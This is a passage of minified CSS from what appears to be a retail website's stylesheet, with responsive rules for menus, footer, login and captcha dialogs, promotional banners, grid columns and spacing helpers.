60px)}.b-spaceComponent__spaceDesktop2{height:.125rem}.b-spaceComponent__spaceDesktop64{height:4rem}.b-spaceComponent__spaceDesktop72{height:4.5rem}.b-spaceComponent__spaceDesktop80{height:5rem}.b-editorialbanner.b-reverse{flex-direction:row-reverse}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:first-child{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:nth-child(2){width:calc(66.66667% - .0625rem)}.b-editorialbanner--1_2_1_2 .b-editorialbanner__item{width:calc(50% - .0625rem)}.b-editorialbanner--1_3_1_3_1_3 .b-editorialbanner__item{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner .b-editorialTextBox__cta a:hover{color:#d7d7d7;border-color:#d7d7d7}.b-socialWall__header__titleContainer--cta:hover{color:#003da5}.b-socialWall__header__titleContainer--cta:hover span{-webkit-text-fill-color:#003da5}.experience-region .b-carousel-third__box{padding:0 2.5rem 2rem}.experience-region .b-pagedesigner-detail-features ul{flex-direction:row}.experience-region .b-pagedesigner-detail-features ul li img{width:2rem;height:2rem}.experience-region .b-pagedesigner-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.experience-region .b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.experience-region .b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.experience-region .b-editorial-wrp__btn{right:12rem}.experience-region .b-editorial-wrp .button-round-secondary{margin:0}.experience-homepage>.experience-component:not(:has(.b-herobanner,.b-promoBanner,.b-editorialbanner)) .button-round-secondary:hover{color:#003da5;border-color:#003da5}}@media (min-width:1440px) and (min-width:1440px){.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.b-shopYourLook__rightBox{max-width:100%}.b-shopYourLook__mainImage--desktop{display:none}.b-shopYourLook__text{height:auto}.b-shopYourLook .b-editorialTextBox__description{padding-top:1rem;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-editorialTextBox__badge--text{font:1.125rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-editorialTextBox__description{font:1rem Futura Std Medium,Arial,sans-serif;padding-top:1.75rem;line-height:1.5rem}.b-editorialTextBox--grid .b-editorialTextBox__cta{flex-wrap:wrap}.b-editorialTextBox--grid .b-editorialTextBox__cta a{flex:1}.b-clubBanner__text{padding:0 1rem 1.5rem}.b-clubBanner__text__box--description{padding-top:.75rem}.b-herobanner__slides--carousel:not(.slick-initialized){display:flex;flex-direction:column;row-gap:.125rem}.b-herobanner__overlay{background:linear-gradient(0deg,rgba(0,0,0,.6),transparent 75.23%)}.b-herobanner__textBox{left:1rem;right:1rem;bottom:2.625rem;display:flex;flex-direction:column}.b-herobanner__textBox.b-herobanner__textBox__countdown{padding:1rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__description{font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.625rem;padding-top:1.875rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__cta{padding-top:.9375rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__units{gap:.5rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__box:not(:last-child):after{font:1.375rem Futura Std Bold,Arial,sans-serif;line-height:1.625rem;right:-.5rem;top:.9375rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__label{font:.6875rem Futura Std Book,Arial,sans-serif;line-height:.8125rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__number{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.25rem;padding:.75rem .5rem}.b-herobanner .b-editorialTextBox__title{font-size:2.375rem;line-height:2.5rem}.b-herobanner .b-editorialTextBox__cta{padding-top:1rem;width:100%;flex-wrap:wrap}.b-herobanner .b-editorialTextBox__cta a{flex:1;padding:.875rem 1.25rem;height:auto}.b-herobanner .slick-dots{right:0;left:0;bottom:1rem}.b-herobanner .slick-dots li{width:.375rem;height:.375rem;margin:0 .3125rem}.b-herobanner .slick-dots li.slick-active{width:2.5rem}.b-promoBanner{padding:1.0625rem 1rem}.b-promoBanner .b-editorialTextBox{flex-wrap:wrap;justify-content:flex-start}.b-promoBanner .b-editorialTextBox__badge{max-width:4.75rem;padding-right:1rem}.b-promoBanner .b-editorialTextBox__title{flex:1 0;padding-right:2.5rem;font-size:1.375rem;line-height:1.625rem}.b-promoBanner .b-editorialTextBox__description{padding-right:2.5rem}.b-promoBanner .b-editorialTextBox__cta{padding-top:1rem;flex-wrap:wrap}.b-promoBanner .b-editorialTextBox__cta a{flex:1}.b-promoBanner__closeIcon{position:absolute;top:1.0625rem;right:1.0625rem}.b-promoBanner.b-promoBanner--countdown{padding:1.0625rem 1.125rem}.b-promoBanner.b-promoBanner--countdown .b-promoBanner__closeIcon svg{margin-right:0}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox{flex-direction:column;flex-wrap:wrap;align-items:flex-start}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__title{line-height:.875rem;letter-spacing:.0175rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__description{margin-top:.375rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__cta{padding-top:1rem;margin-left:0;width:100%}.b-countdownText__text{margin-left:0;width:calc(100vw - 32px);left:-10.6875rem}.b-countdownText__text__wrapper.b-countdownText__text_active .b-countdownText__text,.b-countdownText__text__wrapper.b-countdownText__text_active:before{display:block}.b-editorialbanner{flex-direction:column;row-gap:.125rem}.b-editorialbanner__overlay{background:linear-gradient(180deg,transparent 59.71%,rgba(0,0,0,.5))}.b-editorialbanner .b-editorialTextBox{left:1rem;right:1rem;bottom:1.5rem;display:flex;flex-direction:column}.b-editorialbanner .b-editorialTextBox__title{font-size:1.125rem;line-height:1.25rem}.b-editorialbanner .b-editorialTextBox__cta{padding-top:.5rem}.b-editorialbanner--1_3_1_3_1_3{flex-wrap:wrap;flex-direction:row}.b-editorialbanner--1_3_1_3_1_3 .b-editorialbanner__item{width:100%;aspect-ratio:1}.b-mainbrandsbanner__items{max-height:5rem;overflow:auto;-webkit-overflow-scrolling:touch}.b-mainbrandsbanner__items::-webkit-scrollbar{display:none}.b-mainbrandsbanner__item{width:6.125rem;flex:1 0 auto}.b-mainbrandsbanner__item--cta{width:auto}.b-mainbrandsbanner__image{padding:1.25rem 1.5625rem}.b-socialWall__header{padding:1.5rem 1rem}.b-socialWall__header__titleContainer--cta{margin:1.5rem 1rem}.b-countdownBannerSmall__text{align-items:start;flex-direction:column}.b-countdownBannerSmall__cta,.b-countdownBannerSmall__cta_container{width:100%}.b-countdownBannerSmall__cta{flex:auto}.b-countdownBannerSmall .button-round-secondary{width:100%}}@media (max-width:767px) and 